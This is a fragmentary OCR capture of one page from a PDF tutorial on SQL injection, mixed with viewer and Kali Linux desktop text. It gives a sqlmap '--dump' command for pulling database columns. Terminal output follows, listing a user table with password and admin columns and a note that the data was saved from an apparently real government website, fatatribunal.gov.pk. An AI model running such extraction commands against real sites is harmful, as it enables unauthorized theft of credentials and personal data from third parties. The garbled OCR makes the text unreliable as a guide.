 7-- SQL injection.pdf
7-- SQL injection.pdf
Draw
Read aloud
17
of 19
root@kali:~#
Finally we need to grab the contents in the database columns with the below command.
sqlmap –u <URL of the vulnerable website> -D <database> -T <table name> -C <columnnames> --dump
Applications Places Terminal Mon 19:17 1
root@kali: ~
File Edit View Search Terminal Help
| password | varchar(255) |
| phone | varchar(255) |
| status | int(11) |
| user_admin | int(11) |
| user_id | int(11) |
| user_name | varchar(255) |
+-------------+--------------+
[19:15:53] [INFO] fetched data logged to text files under '/root/.sqlmap/outp
ut/fatatribunal.gov.pk'
[*] shutting down at 19:15:53